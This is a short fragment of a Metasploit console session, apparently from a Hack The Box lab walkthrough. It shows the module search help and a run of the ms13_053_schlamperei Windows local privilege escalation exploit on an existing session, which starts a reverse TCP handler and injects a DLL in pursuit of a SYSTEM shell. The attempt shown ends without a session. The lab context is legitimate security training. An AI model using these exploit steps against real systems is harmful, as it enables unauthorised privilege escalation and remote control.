 port : Modules with a matching port
rank : Modules with a matching rank (Can be descriptive (ex: 'good') or numeric with comparison operators (ex: 'gte400'))
ref : Modules with a matching ref
reference : Modules with a matching reference
target : Modules affecting this target
type : Modules of a specific type (exploit, payload, auxiliary, encoder, evasion, post, or nop)
Examples:
search cve:2009 type:exploit
[-] Failed to load module: exploit/windows/local/ms13_053_schlamperei:
msf5 exploit(windows/local/ms10_092_schelevator) > use exploit/windows/local/ms13_053_schlamperei
msf5 exploit(windows/local/ms13_053_schlamperei) > show options
DEVEL
msf5 exploit(windows/local/ms13_053_schlamperei) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms13_053_schlamperei) > run
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Launching notepad to host the exploit...
[+] Process 1044 launched.
[*] Reflectively injecting the exploit DLL into 1044...
[*] Injecting exploit into 1044...
[*] Found winlogon.exe with PID 452
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms13_053_schlamperei) >
Hack The Box
PEN-TESTING LABS